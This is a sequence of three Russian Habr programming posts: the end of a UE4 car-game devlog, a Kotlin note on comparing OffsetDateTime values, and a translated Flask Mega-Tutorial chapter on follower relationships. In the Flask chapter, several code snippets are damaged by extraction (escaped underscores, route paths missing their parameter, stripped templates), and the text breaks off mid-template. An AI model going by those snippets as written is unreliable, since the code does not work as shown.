Похоже, что [Vehicle Variety Pack](https://www.unrealengine.com/marketplace/en-US/product/bbcb90a03f844edbb20c8b89ee16ea32) так и остаётся бесплатным для всех и, в принципе, это хороший стартовый набор для любого автосима, разве что там сразу надо править центр масс для каждой модели, особенно для грузовичка, иначе он будет переворачиваться в каждом повороте. Чтобы не тратить время на полноценный 3D гараж, я решил сделать выбор подходящего авто для каждой миссии в Widget, однако оказалось, в него нельзя добавлять трёхмерные объекты! Workaround'ом для этой проблемы стали текстуры типа «Render Target», можно поставить 3х мерный объект, навести на него камеру и настроить её «показывать» в текстуру, а уже эту текстуру, как плоский объект, отображать в Widget. Делал по примеру с [этого видео](https://www.youtube.com/watch?v=6i3QQRhlBKI), расположив все машины из набора «за спиной» у основной камеры.
### Выход из машины на ходу
Для меня на текущий момент не всегда очевидны пропорции объектов в игре, по этому я решил ввести в игру стандартный манекен UE4, чтобы на глаз прикидывать на сколько всё окружающее правдоподобно (ширина дороги, высота деревьев и другие ассеты понахватанные из разных наборов). [Этот курс на Udemy](https://www.udemy.com/course/vehicles-in-ue4/) мне, в целом, не понравился, но там рассказывается, в том числе, и как сделать вход\выход из машины. Однако, если выйти из машины на ходу, то, после «отстыковки» водителя (вместе с PlayerController) машина уезжает в даль на полном ходу. Пришлось создать и повесить его на все автомобили как AI Controller Class собственный «dummy» AIController, который не давит на газ и врубает ручник.
### Фокус в меню для клавиатуры
Внезапно оказалось проблемой закрывать меню в игре по нажатию на Esc. Не было никаких сложнойстей в игре отловить Esc, поставить игру на паузу и открыть Menu Widget на весь экран… а вот по повторному Esc закрываться он не спешил, override «On Key Down» начинал срабатывать в каких-то неочевидных ситуациях, типа «вызвать консоль UE4 по ~, потом её закрыть, потом что-то нажать...» Решение оказалось до боли простым — поставить галочку «Is Focusable» в дизайнере Widget на корневом элементе (на самом Widget).
Спасибо за внимание, если мне удастся вырваться из вышедшего Mount & Blade II: Bannerlord и не впасть в выходящий Snowrunner, то продолжу развивать свой проект и писать про все неочевидные вещи, забравшие немало нервов и времени. | https://habr.com/ru/post/496304/ | null | ru | null |
# Работа с java.time в Kotlin: любовь, боль, страдания
Микропост о том, как можно себя обмануть при использовании фичи Котлин: возможность работы с операторами сравнения типа Comparable.
Кто юзает Котлин не могли не оценить перегрузку операторов (ну точнее как она сделана), правда я допустим жил в Java и без нее прекрасно, но да тут не об этой фичи языка, а об основанной на ней: Comparison Operations. Это когда можно применять знаки сравнения для классов, реализующих Comparable, что является сахаром, но очень приятным.
И так, поупражняемся на синтетике: у нас есть какой-либо временной отрезок, т.е. начальная и конечная дата время и нам нужно проверить факт пересечения временных отрезков.
На Java (пишу максимально кратко и без принятых норм, просто передать идею):
```
class TimeIterval {
LocalDateTime from;
LocalDateTime to;
}
class TimeIntervalUtil {
public boolean areOverlapped(TimeInterval first, TimeInterval second) {
return (first.from.isEqual(second.to) || first.from.isBefore(second.to)) &&
(first.to.isEqual(second.from) || first.to.isAfter(second.from));
}
}
```
т.е. ничего сложного, но на всякий случай поясню код (мне приходиться самому пояснять себе такой код, когда его встречаю): пересечение двух интервалов возможно только если дата начала одного наступила ранее или в тот же момент времени по отношению к дате окончания второго и в это же время дата окончания первого интервала наступает позднее или в момент начала второго.
Теперь то же самое но на Котлине с его сахаром, но без рейнджей:
```
data class TimeInterval(val from: LocalDateTime, val to: LocalDateTime)
fun areOverlapped(first: TimeInterval, second: TimeInterval): Boolean =
first.from <= second.to && first.to >= second.from
```
Ну я думаю без комментариев где видно лучше, что приятней использовать и быстрее понимать. Довольные переходим на Котлин и начинаем работать по аналогии уже с OffsetDateTime.
Тут нам нужно сделать то же самое, но уже с OffsetDateTime. Он тоже Comparable, как и почти все в java.time. Следовательно мы будем использовать такие же подходы как и LocalDateTime. В частности на Java код точно не измениться и будет работать так же как и ранее, а вот с Котлином будет засада.
Если посмотреть compareTo, в вызовы которого интерпретируется код на Kotlin при использовании знаков сравнения, то окажется что для LocalDateTime в принципе получается корректный код (сравниваются дни, часы, месяца и прочее по отдельности), что вроде как нормально.
В случае с OffsetDateTime будет сравнение, не которое мы ожидаем получить, так как compareTo учитывает зону времени, т.е. при сравнении 2021-04-25 10:00+0 и 2021-04-25 11:00+1 они не будут эквиваленты. Простой пример:
```
val inUtc = OffsetDateTime.of(LocalDateTime.of(2021, 4, 25, 10, 0), ZoneOffset.UTC)
val inUtc1 = OffsetDateTime.of(LocalDateTime.of(2021, 4, 25, 11, 0), ZoneOffset.ofTotalSeconds(60*60))
println(inUtc1>=inUtc && inUtc1 <= inUtc)
println(inUtc.isEqual(inUtc1))
```
Конечно корректно тут использовать не isEqual, а - == и вообще разделить isEqual+isBefore+isAfter и Comparable + equal, но к сожалению я склонен иногда не замечать разницы, особенно когда у меня есть удобный подход с операторами сравнения.
Вот так можно легко и непринужденно сотворить неочевидную багу в случае бездумного использования операторов сравнения в Котлтин с java.time api. | https://habr.com/ru/post/558896/ | null | ru | null |
# Мега-Учебник Flask, Глава 8: Подписчики, контакты и друзья (издание 2018)
[blog.miguelgrinberg.com](http://blog.miguelgrinberg.com "blog.miguelgrinberg.com")
### *Miguel Grinberg*
---
[<<< предыдущая](https://habrahabr.ru/post/346880/) [следующая >>>](https://habrahabr.ru/post/347926/)
Эта статья является переводом восьмой части нового издания учебника Мигеля Гринберга, выпуск которого автор планирует завершить в мае 2018.[Прежний перевод](https://habrahabr.ru/post/193242/ "Прежний перевод") давно утратил свою актуальность.
---
Это восьмая часть серии Flask Mega-Tutorial, в которой я расскажу вам, как реализовать функцию «подписчики», аналогичную функции Twitter и других социальных сетей.
Для справки ниже приведен список статей этой серии.
**Оглавление*** [**Глава 1: Привет, мир!**](https://habrahabr.ru/post/346306/)
* [**Глава 2: Шаблоны**](https://habrahabr.ru/post/346340/)
* [**Глава 3: Веб-формы**](https://habrahabr.ru/post/346342/)
* [**Глава 4: База данных**](https://habrahabr.ru/post/346344/)
* [**Глава 5: Пользовательские логины**](https://habrahabr.ru/post/346346/)
* [**Глава 6: Страница профиля и аватары**](https://habrahabr.ru/post/346348/)
* [**Глава 7: Обработка ошибок**](https://habrahabr.ru/post/346880/)
* [**Глава 8: Подписчики, контакты и друзья**](https://habrahabr.ru/post/347450/) (Эта статья)
* [**Глава 9: Разбивка на страницы**](https://habrahabr.ru/post/347926/)
* [**Глава 10: Поддержка электронной почты**](https://habrahabr.ru/post/348566/)
* [**Глава 11: Реконструкция**](https://habrahabr.ru/post/349060/)
* [**Глава 12: Дата и время**](https://habrahabr.ru/post/349604/)
* [**Глава 13: I18n и L10n**](https://habrahabr.ru/post/350148/)
* [**Глава 14: Ajax**](https://habrahabr.ru/post/350626/)
* [**Глава 15: Улучшение структуры приложения**](https://habrahabr.ru/post/351218/)
* [**Глава 16: Полнотекстовый поиск**](https://habrahabr.ru/post/351900/)
* [**Глава 17: Развертывание в Linux**](https://habrahabr.ru/post/352266/)
* [**Глава 18: Развертывание на Heroku**](https://habrahabr.ru/post/352830/)
* [**Глава 19: Развертывание на Docker контейнерах**](https://habrahabr.ru/post/353234/)
* [**Глава 20: Магия JavaScript**](https://habrahabr.ru/post/353804/)
* [**Глава 21: Уведомления пользователей**](https://habrahabr.ru/post/354322/)
* [**Глава 22: Фоновые задачи**](https://habrahabr.ru/post/354752/)
* [**Глава 23: Интерфейсы прикладного программирования (API)**](https://habrahabr.ru/post/358152/)
*Примечание 1: Если вы ищете старые версии данного курса, это [здесь](https://blog.miguelgrinberg.com/post/the-flask-mega-tutorial-part-i-hello-world-legacy "здесь").*
*Примечание 2: Если вдруг Вы хотели бы выступить в поддержку моей(Мигеля) работы в этом блоге, или просто не имеете терпения дожидаться неделю статьи, я (Мигель Гринберг)предлагаю полную версию данного руководства упакованную электронную книгу или видео. Для получения более подробной информации посетите [learn.miguelgrinberg.com](http://learn.miguelgrinberg.com "learn.miguelgrinberg.com").*
В этой главе я еще немного поработаю над структурой базы данных. Я хочу, чтобы пользователи приложения могли легко организовать подписку на интересующий их контент. Поэтому я собираюсь внести изменения в базу данных, чтобы она могла следить за тем, кто следит за кем, это несколько сложнее, чем вы думаете.
*Ссылки GitHub для этой главы:* [Browse](https://github.com/miguelgrinberg/microblog/tree/v0.8), [Zip](https://github.com/miguelgrinberg/microblog/archive/v0.8.zip), [Diff](https://github.com/miguelgrinberg/microblog/compare/v0.7...v0.8).
Снова связи базы данных
-----------------------
Как я сказал выше, хочу поддерживать список пользователей «отслеживаемых» и «подписчиков» *( "followed" and "follower" )* для каждого пользователя. К сожалению, реляционная база данных не имеет типа `list` список, который я могу использовать для этих самых списков, все, что есть — это таблицы с записями и отношениями между этими записями.
В базе данных есть таблица, представляющая пользователей `users`, так что осталось придумать правильный тип отношений, который может моделировать *followed/follower* ссылку. Давайте просмотрим базовые типы отношений в базе данных:
### Один ко многим ( One-to-Many )
Я уже использовал отношения *«один ко многим»* в [**главе 4**](https://habrahabr.ru/post/346344/). Вот диаграмма для этой связи:

Двумя объектами, связанными этим отношением, являются пользователи и сообщения. Видим, что у пользователя *много* сообщений, а у сообщения есть *один* пользователь (или автор). Связь представлена в базе данных с использованием внешнего ключа *foreign key* на стороне «много». В вышеприведенной связи внешний ключ — это поле `user_id`, добавленное в таблицу сообщений `posts`.
Это поле связывает каждое сообщение с записью его автора в пользовательской таблице.
Очевидно, что поле `user_id` обеспечивает прямой доступ к автору данного сообщения, но как насчет обратного направления? Чтобы связь была полезной, я должен иметь возможность получить список сообщений, написанных данным пользователем.
Поле `user_id` в таблице `posts` также является достаточным для ответа на этот вопрос, поскольку базы данных имеют индексы, которые позволяют создавать эффективные запросы, так что мы «извлекаем ( retrieve ) все сообщения, которые имеют user\_id из X».
### Многие-ко-многим ( Many-to-Many )
Отношение «многие ко многим» несколько сложнее. В качестве примера рассмотрим базу данных, в которой есть студенты `students` и преподаватели `teachers`. Могу сказать, что у студента много учителей, а у учителя много учеников. Это похоже на два взаимосвязанных отношения «один ко многим» с обоих концов.
Для отношений этого типа я должен быть в состоянии запросить базу данных и получить список учителей, которые учат данного учащегося, и список учеников в классе учителя. Это нетривиально для представления в реляционной базе данных, поскольку это невозможно сделать, добавив внешние ключи к существующим таблицам.
Представление многозначного представления, `many-to-many` требуют использования вспомогательной таблицы, называемой таблицей ассоциаций *association table*. Вот пример организации поиска студентов и преподавателей в базе:

Возможно кому то это может показаться неясным, таблица ассоциаций с двумя внешними ключами эффективно отвечает на все запросы о взаимоотношениях.
### «Много-к-одному» и «один-к-одному» ( Many-to-One and One-to-One )
Много-к-одному похоже на отношение один-ко-многим. Разница в том, что эта связь рассматривается со стороны «Много».
Один-к-одному — частный случай «один ко многим». Представление аналогично, но в базу данных добавляется ограничение, чтобы предотвратить сторону «Много», запрещающее иметь более одной ссылки.
Хотя бывают случаи, когда этот тип отношений полезен, но он не так распространен, как другие типы.
Представление подписчиков
-------------------------
По сумме анализа всех представленных выше типов отношений, легко определить, что правильная модель данных для отслеживания подписчиков *followers* — это отношения «многие ко многим», поскольку отслеживаемый (follows) следит за *многими* пользователями (users), а пользователь (user) имеет *много* подписчиков (followers). Но тут есть подстава. В примере с учениками и учителями у меня было два объекта, которые были связаны между собой отношениями «многие ко многим». Но в случае с подписчиками (followers) у меня есть пользователи, которые следуют за другими пользователями, поэтому есть только пользователи. Итак, какова вторая структура отношений «многие-ко-многим»?
Второй объект отношений — это также пользователи.
Отношение, в котором экземпляры класса связаны с другими экземплярами одного и того же класса, называется самореферентным отношением ( self-referential relationship ), и именно это я здесь и имею.
Вот диаграмма самореферентных отношений «многие ко многим» отслеживания подписчиков:

Таблица `followers` — это таблица ассоциаций отношений или таблицей относительных связей. Внешние ключи ( foreign keys ) в этой таблице указывают на записи в пользовательской таблице, поскольку они связывают пользователей с пользователями. Каждая запись в этой таблице представляет собой одну связь между пользователем-подписчиком follower user и подписанным пользователем followed user. Как пример учеников и учителей, такая настройка, как эта, позволяет базе данных отвечать на все вопросы о подписанных и подписчиках, которые мне когда-либо понадобятся. Довольно аккуратно.
Представление модели базы данных
--------------------------------
Давайте сначала добавим последователей в базу данных. Вот таблица ассоциаций подписчиков:
```
followers = db.Table('followers',
db.Column('follower_id', db.Integer, db.ForeignKey('user.id')),
db.Column('followed_id', db.Integer, db.ForeignKey('user.id'))
)
```
Это прямая трансляция таблицы ассоциаций из моей диаграммы выше. Обратите внимание, что я не объявляю эту таблицу в качестве модели, как я сделал для таблиц пользователей и сообщений. Поскольку это вспомогательная таблица, которая не имеет данных, отличных от внешних ключей, я создал ее без соответствующего класса модели.
Теперь я могу объявить отношения «многие ко многим» в таблице users:
```
class User(UserMixin, db.Model):
# ...
followed = db.relationship(
'User', secondary=followers,
primaryjoin=(followers.c.follower_id == id),
secondaryjoin=(followers.c.followed_id == id),
backref=db.backref('followers', lazy='dynamic'), lazy='dynamic')
```
> *Прим. переводчика* followers.**c**.follower\_id «c» — это атрибут таблиц SQLAlchemy, которые не определены как модели. Для этих таблиц столбцы таблицы отображаются как субатрибуты этого атрибута «c».
Настройка отношения нетривиальна. Как и в случае отношений `posts` «один-ко-многим», я использую функцию `db.relationship` для определения отношений в классе модели. Эта взаимосвязь связывает экземпляры `User` с другими экземплярами `User`, так как соглашение позволяет сказать, что для пары пользователей, связанных этим отношением, пользователь левой стороны следит за пользователем правой стороны. Я определяю связь, как видно из левой стороны с именем `followed`, потому что, когда я запрашиваю эту связь с левой стороны, я получу список последующих пользователей (т.e. тех, на правой стороне). Давайте рассмотрим все аргументы вызова `db.relationship()` один за другим:
* `'User'` — это правая сторона связи (левая сторона — это родительский класс). Поскольку это самореферентное отношение, я должен использовать тот же класс с обеих сторон.
* `secondary` кофигурирует таблицу ассоциаций, которая используется для этой связи, которую я определил прямо над этим классом.
* `primaryjoin` указывает условие, которое связывает объект левой стороны (follower user) с таблицей ассоциаций. Условием объединения для левой стороны связи является идентификатор пользователя, соответствующий полю `follower_id` таблицы ассоциаций. Выражение `followers.c.follower_id` ссылается на столбец `follower_id` таблицы ассоциаций.
* `secondaryjoin` определяет условие, которое связывает объект правой стороны (followed user) с таблицей ассоциаций. Это условие похоже на `primaryjoin`, с той лишь разницей, что теперь я использую `followed_id`, который является другим внешним ключом в таблице ассоциаций.
* `backref` определяет, как эта связь будет доступна из правой части объекта. С левой стороны отношения пользователи называются `followed`, поэтому с правой стороны я буду использовать имя `followers`, чтобы представить всех пользователей левой стороны, которые связаны с целевым пользователем в правой части. Дополнительный `lazy` аргумент указывает режим выполнения этого запроса. Режим `dynamic` настройки запроса не позволяет запускаться до тех пор, пока не будет выполнен конкретный запрос, что также связано с тем, как установлено отношения «один ко многим».
-`lazy` похож на параметр с тем же именем в `backref`, но этот относится к левой, а не к правой стороне.
Не беспокойтесь, если это трудно понять. Я покажу вам, как работать с этими запросами и тогда в одно мгновение все станет понятнее.
Изменения в базе данных необходимо записать в новой миграции базы данных:
```
(venv) $ flask db migrate -m "followers"
INFO [alembic.runtime.migration] Context impl SQLiteImpl.
INFO [alembic.runtime.migration] Will assume non-transactional DDL.
INFO [alembic.autogenerate.compare] Detected added table 'followers'
Generating /home/miguel/microblog/migrations/versions/ae346256b650_followers.py ... done
(venv) $ flask db upgrade
INFO [alembic.runtime.migration] Context impl SQLiteImpl.
INFO [alembic.runtime.migration] Will assume non-transactional DDL.
INFO [alembic.runtime.migration] Running upgrade 37f06a334dbf -> ae346256b650, followers
```
Добавление и удаление "follows" (подписчика)
--------------------------------------------
Благодаря ORM SQLAlchemy пользователь, подписывающийся на отслеживание другого пользователя, может быть записан в базу данных, как `followed` если бы это был список. Например, если у меня было два пользователя, которые хранятся в переменных `user1` и `user2`, я могу сделать первого `user1` следящим за вторым `user2` с помощью этого простого оператора:
```
user1.followed.append(user2)
```
Чтобы `user1` отказаться от слежения за пользователем `user2`, надо сделать так:
```
user1.followed.remove(user2)
```
Несмотря на то, что добавление и удаление подписчиков делается довольно легко, я хочу упростить повторное использование в своем коде, поэтому я не собираюсь "добавлять" (appends) и "удалять" (removes) через код. Вместо этого я собираюсь реализовать функциональность "follow" и "unfollow" как методы в `User` модели. Всегда лучше переместить логику приложения подальше от функций просмотра в модель или в другие вспомогательные классы или модули, потому что, как вы увидите далее в этой главе, это делает модульное тестирование намного проще.
Ниже приведены изменения в пользовательской модели для добавления и удаления связей:
```
class User(UserMixin, db.Model):
#...
def follow(self, user):
if not self.is_following(user):
self.followed.append(user)
def unfollow(self, user):
if self.is_following(user):
self.followed.remove(user)
def is_following(self, user):
return self.followed.filter(
followers.c.followed_id == user.id).count() > 0
```
Методы `follow()` и `unfollow()` используют методы `append()` и `remove()` объекта, как показано выше, но прежде чем они будут применены, они используют метод проверки `is_following()`, чтобы убедиться, что запрошенное действие обладает смыслом. Например, если я попрошу *user1* следить за *user2*, но оказывается, что такая задача уже существует в базе данных, то зачем создавать дубликат. Та же логика может быть применена к `unfollowing`.
Метод `is_following()` формирует запрос на проверку отношения, существует ли связь между двумя пользователями. Раньше я уже использовал метод `filter_by()` запроса SQLAlchemy, например, чтобы найти пользователя по его *username*. Метод `filter()`, который я использую здесь, аналогичен, но является более низкоуровневым, поскольку он может включать произвольные условия фильтрации, в отличие от `filter_by()`, который может только проверять равенство на постоянное значение. Условие, которое я использую в `is_following()`, ищет элементы в таблице ассоциаций, которые имеют внешний ключ левой стороны, установленный для `self` пользователя, а правая сторона — для аргумента `user`. Запрос завершается методом `count()`, который возвращает количество записей. Результатом этого запроса будет `0` или `1`, поэтому проверка того, что счетчик равен 1 или больше 0, фактически эквивалентен. Другие терминаторы запросов, которые вы видели в прошлом, — это `all()` и `first()`.
Получение сообщений от Followed Users
-------------------------------------
Поддержка подписчиков в базе данных почти завершена, но на самом деле у меня отсутствует одна важная функция. На странице *index* приложения я собираюсь показать записи в блогах, написанные всеми людьми, за которыми следит зарегистрированный пользователь, поэтому мне нужно сформировать запрос базы данных, который вернет эти сообщения.
Наиболее очевидным решением является запуск запроса, который вернет список followed пользователей, который, как вы уже знаете, будет `user.followed.all()`. Затем для каждого из этих пользователей я могу запустить запрос для получения их сообщений. Когда у меня будут все сообщения, я могу объединить их в один список и отсортировать их по дате. Звучит хорошо? Ну не совсем.
У этого подхода есть несколько проблем. Что произойдет, если подписка пользователя будет насчитывать тысячи людей? Мне нужно выполнить тысячи запросов базы данных, чтобы собрать все сообщения. И тогда мне нужно будет объединить и отсортировать тысячи списков в памяти. В качестве вторичной проблемы учесть, что домашняя страница приложения в конечном итоге будет выполняться с *разбивкой* по страницам, поэтому она не отобразит все доступные сообщения, а только первые несколько, со ссылкой, чтобы получить больше, если потребуется. Если я собираюсь отображать сообщения, отсортированные по их дате, как я могу узнать, какие сообщения являются последними из всех отслеживаемых (followed) пользователей, если только я не получу все сообщения и не сортирую их в первую очередь? Это действительно жуткое решение, которое плохо масштабируется.
Нет никакого способа избежать этого объединения и сортировки сообщений в блогах, но выполнение *ЭТОГОТАКОГО* в приложении приводит к очень неэффективному процессу. Такая работа — это то, чем отличаются реляционные базы данных. База данных имеет индексы, которые позволяют ей выполнять запросы и сортировку гораздо более эффективным способом. Так что я действительно хочу создать единый запрос базы данных, который определяет информацию, которую я хочу получить, а затем дать базе данных понять, как извлечь эту информацию наиболее эффективным способом.
Вот этот запрос:
```
class User(db.Model):
#...
def followed_posts(self):
return Post.query.join(
followers, (followers.c.followed_id == Post.user_id)).filter(
followers.c.follower_id == self.id).order_by(
Post.timestamp.desc())
```
Это, пожалуй, самый сложный запрос, который я использовал в этом приложении. Я попытаюсь расшифровать этот запрос за один раз. Если вы посмотрите на структуру этого запроса, вы заметите, что существуют три основных раздела, разработанные методами `join()`, `filter()` и `order_by()` объекта запроса SQLAlchemy:
```
Post.query.join(...).filter(...).order_by(...)
```
### операции объединения — Joins
Чтобы понять, что делает операция объединения, давайте рассмотрим пример. Предположим, что у меня есть таблица User со следующим содержимым:
Для простоты, я не показываю все поля в пользовательской модели, а только те, которые важны для этого запроса.
Предположим, что таблица ассоциаций `followers` говорит, что пользователь `john` следит за пользователями `susan` и `david`, пользователь `susan` следит за `mary`, а пользователь `mary` следит за `david`. Данные, которые представляют собой выше, таковы:
В итоге, таблица `posts` возвращает по одному сообщению от каждого пользователя:
Вот вызов `join()`, который я определил для этого запроса еще раз:
`Post.query.join(followers, (followers.c.followed_id == Post.user_id))`
Я вызываю операцию *join* в таблице *posts*. Первый аргумент — таблица ассоциаций подписчиков, а второй аргумент — условие объединения. То, что я формирую с этим вызовом, заключается в том, что я хочу, чтобы база данных создавала временную таблицу, которая объединяет данные из таблиц posts и подписчиков. Данные будут объединены в соответствии с условием, которое я передал в качестве аргумента.
Условие, которое я использовал, говорит, что поле `followed_id` таблицы последователей должно быть равно `user_id` таблицы *posts*. Чтобы выполнить это слияние, база данных берет каждую запись из таблицы сообщений (левая часть соединения) и добавляет любые записи из таблицы `followers` (правая сторона соединения), которые соответствуют условию. Если несколько записей в `followers` соответствуют условию, то запись будет повторяться для каждого. Если для данного сообщения в followers нет совпадений, то эта запись не является частью join.
Результат операции объединения:

Обратите внимание, что во всех случаях столбцы `user_id` и `followed_id` равны, так как это условие соединения. Сообщение от пользователя john не отображается в объединенной таблице, потому что нет записей в подписках, у которых есть john в качестве интересного пользователя, или, другими словами, никто не отслеживает сообщения john. А вот записи касательно david появляются дважды, потому что за этим пользователем следят два разных пользователя.
Не совсем сразу понятно, что я получу, выполнив этот запрос, но продолжаю, так как это всего лишь одна часть большего запроса.
фильтры
-------
Операция join дала мне список всех сообщений, за которыми следит какой-то пользователь, и это объем данных превышающий, тот который я действительно хочу. Меня интересует только подмножество этого списка, сообщения, за которыми следит только один пользователь, поэтому мне нужно обрезать все записи, которые мне не нужны и я могу сделать это вызовом `filter()`.
Вот часть фильтра запроса:
```
filter(followers.c.follower_id == self.id)
```
Поскольку этот запрос находится в методе класса `User`, выражение `self.id` относится к идентификатору user интересующего вас пользователя. Вызов `filter()` выбирает элементы в объединенной таблице, для которых столбец `follower_id` указывает на этого пользователя, который, другими словами, означает, что я сохраняю только записи, в которых этот пользователь является подписчиком.
Предположим, что меня интересует пользователь `john`, у которого его поле `id` установлено равным `1`. Вот как выглядит результат запроса после фильтрации:

И это именно те посты, которые я хотел увидеть!
Помните, что запрос был направлен для класса Post, поэтому, несмотря на то, что я получил временную таблицу, созданную базой данных как часть этого запроса, результатом будут записи, включенные в эту временную таблицу, без дополнительных столбцов, добавленных операцией join.
### Сортировка
Последним этапом является сортировка результатов. Часть запроса, которая гласит:
```
order_by(Post.timestamp.desc())
```
Здесь я говорю, что хочу, чтобы результаты отсортировались по полю timestamp сообщения в порядке убывания. При таком условии первым результатом будет самый последний пост в блоге.
Объединение собственных сообщений и сообщений на которые подписан
-----------------------------------------------------------------
Запрос, который я продемонстрировал в функции `followed_posts ()`, чрезвычайно полезен, но имеет одно ограничение. Люди ожидают увидеть свои собственные сообщения, в их хронологии совместно с подписанными, но не тут то было. Запрос не имеет такой возможности.
Существует два возможных способа расширить этот запрос, включив собственные записи пользователя. Самый простой способ — оставить запрос таким, какой он есть, но убедиться, что все пользователи следят за собой. Если вы являетесь вашим собственным подписчиком, тогда запрос, как показано выше, найдет ваши собственные сообщения вместе с запросами всех кто вас интересует. Недостатком этого метода является то, что он влияет на статистику относительно подписчиков. Все счетчики будут увеличены на единицу, поэтому их нужно будет скорректировать, до того как они будут отображены. Второй способ сделать это — создать второй запрос, который возвращает собственные сообщения пользователя, а затем использовать оператор union, чтобы объединить два запроса в один.
Рассмотрев оба варианта, я решил пойти вторым путем. Ниже вы можете увидеть функцию `follow_posts()` после того, как она была расширена, чтобы включить сообщения пользователя через объединение:
```
def followed_posts(self):
followed = Post.query.join(
followers, (followers.c.followed_id == Post.user_id)).filter(
followers.c.follower_id == self.id)
own = Post.query.filter_by(user_id=self.id)
return followed.union(own).order_by(Post.timestamp.desc())
```
Обратите внимание, как `followed` и `собственные` запросы объединяются в один, до сортировки.
UnitTest для User Model
-----------------------
Хотя я не рассматриваю имплементацию подписчиков, я создал «сложную» функцию, и думаю, что она также не тривиальна. Моя проблема, когда я пишу нетривиальный код, заключается в том, чтобы этот код продолжал работать в будущем, поскольку я вношу изменения в разные части приложения. Лучший способ гарантировать, что код, который вы уже написали, продолжает работать в будущем, — это создать набор автоматических тестов, которые вы можете повторно запускать каждый раз, когда будут сделаны изменения.
Python включает очень полезный пакет `unittest`, который упрощает запись и выполнение модульных тестов. Давайте напишем некоторые модульные тесты для существующих методов в классе `User` в модуле *tests.py*:
```
from datetime import datetime, timedelta
import unittest
from app import app, db
from app.models import User, Post
class UserModelCase(unittest.TestCase):
def setUp(self):
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite://'
db.create_all()
def tearDown(self):
db.session.remove()
db.drop_all()
def test_password_hashing(self):
u = User(username='susan')
u.set_password('cat')
self.assertFalse(u.check_password('dog'))
self.assertTrue(u.check_password('cat'))
def test_avatar(self):
u = User(username='john', email='[email protected]')
self.assertEqual(u.avatar(128), ('https://www.gravatar.com/avatar/'
'd4c74594d841139328695756648b6bd6'
'?d=identicon&s=128'))
def test_follow(self):
u1 = User(username='john', email='[email protected]')
u2 = User(username='susan', email='[email protected]')
db.session.add(u1)
db.session.add(u2)
db.session.commit()
self.assertEqual(u1.followed.all(), [])
self.assertEqual(u1.followers.all(), [])
u1.follow(u2)
db.session.commit()
self.assertTrue(u1.is_following(u2))
self.assertEqual(u1.followed.count(), 1)
self.assertEqual(u1.followed.first().username, 'susan')
self.assertEqual(u2.followers.count(), 1)
self.assertEqual(u2.followers.first().username, 'john')
u1.unfollow(u2)
db.session.commit()
self.assertFalse(u1.is_following(u2))
self.assertEqual(u1.followed.count(), 0)
self.assertEqual(u2.followers.count(), 0)
def test_follow_posts(self):
# create four users
u1 = User(username='john', email='[email protected]')
u2 = User(username='susan', email='[email protected]')
u3 = User(username='mary', email='[email protected]')
u4 = User(username='david', email='[email protected]')
db.session.add_all([u1, u2, u3, u4])
# create four posts
now = datetime.utcnow()
p1 = Post(body="post from john", author=u1,
timestamp=now + timedelta(seconds=1))
p2 = Post(body="post from susan", author=u2,
timestamp=now + timedelta(seconds=4))
p3 = Post(body="post from mary", author=u3,
timestamp=now + timedelta(seconds=3))
p4 = Post(body="post from david", author=u4,
timestamp=now + timedelta(seconds=2))
db.session.add_all([p1, p2, p3, p4])
db.session.commit()
# setup the followers
u1.follow(u2) # john follows susan
u1.follow(u4) # john follows david
u2.follow(u3) # susan follows mary
u3.follow(u4) # mary follows david
db.session.commit()
# check the followed posts of each user
f1 = u1.followed_posts().all()
f2 = u2.followed_posts().all()
f3 = u3.followed_posts().all()
f4 = u4.followed_posts().all()
self.assertEqual(f1, [p2, p4, p1])
self.assertEqual(f2, [p2, p3])
self.assertEqual(f3, [p3, p4])
self.assertEqual(f4, [p4])
if __name__ == '__main__':
unittest.main(verbosity=2)
```
Я добавил четыре теста, которые используют хэширование пароля, пользовательский аватар и функции последователей в пользовательской модели. Методы `setUp()` и `tearDown()` — это специальные методы, которые инфраструктура модульного тестирования выполняет до и после каждого теста соответственно. Я реализовал небольшой хак в `setUp()`, чтобы предотвратить использование модульных тестов в обычной базе данных, которую я использую для разработки. Изменив конфигурацию приложения на `sqlite://` я направляю SQLAlchemy для использования базы данных SQLite в памяти во время тестов. Вызов `db.create_all()` создает все таблицы базы данных. Это быстрый способ создания базы данных с нуля, которая полезна для тестирования. Для разработки и производства я уже показал вам, как создавать таблицы базы данных через миграции баз данных.
Вы можете запустить весь набор тестов с помощью следующей команды:
```
(venv) $ python tests.py
test_avatar (__main__.UserModelCase) ... ok
test_follow (__main__.UserModelCase) ... ok
test_follow_posts (__main__.UserModelCase) ... ok
test_password_hashing (__main__.UserModelCase) ... ok
----------------------------------------------------------------------
Ran 4 tests in 0.494s
OK
```
С этого момента каждый раз, когда в приложение вносятся изменения, вы можете повторно запустить тесты, чтобы убедиться, что тестируемые функции не были испорчены. Кроме того, каждый раз, когда к приложению добавляется еще одна функция, для нее следует записать тест.
Интеграция подписчиков с помощью приложения
-------------------------------------------
Поддержка подписчиков в базе данных и моделях завершена, но у меня нет ни одной из этих функций, включенных в приложение, поэтому я собираюсь добавить это сейчас. Хорошо то, что в этом нет больших проблем, все это основано на тех концепциях, которые вы уже узнали.
Давайте добавим два новых маршрута в приложение, чтобы создавать и отменить подписку на пользователя:
```
@app.route('/follow/')
@login\_required
def follow(username):
user = User.query.filter\_by(username=username).first()
if user is None:
flash('User {} not found.'.format(username))
return redirect(url\_for('index'))
if user == current\_user:
flash('You cannot follow yourself!')
return redirect(url\_for('user', username=username))
current\_user.follow(user)
db.session.commit()
flash('You are following {}!'.format(username))
return redirect(url\_for('user', username=username))
@app.route('/unfollow/')
@login\_required
def unfollow(username):
user = User.query.filter\_by(username=username).first()
if user is None:
flash('User {} not found.'.format(username))
return redirect(url\_for('index'))
if user == current\_user:
flash('You cannot unfollow yourself!')
return redirect(url\_for('user', username=username))
current\_user.unfollow(user)
db.session.commit()
flash('You are not following {}.'.format(username))
return redirect(url\_for('user', username=username))
```
Вроде бы все понятно, но обратите внимание на все проверки ошибок, что я делаю, чтобы предотвратить непредвиденные проблемы и попытаться выдать полезное сообщение для пользователя, когда возникнет проблема.
Теперь, когда функции View находятся на месте, я могу связать их со страницами приложения. Я собираюсь добавить ссылки для создания и отмены подписки на странице профиля каждого пользователя:
```
...
User: {{ user.username }}
=========================
{% if user.about_me %}{{ user.about\_me }}
{% endif %}
{% if user.last_seen %}Last seen on: {{ user.last\_seen }}
{% endif %}
{{ user.followers.count() }} followers, {{ user.followed.count() }} following.
{% if user == current_user %}
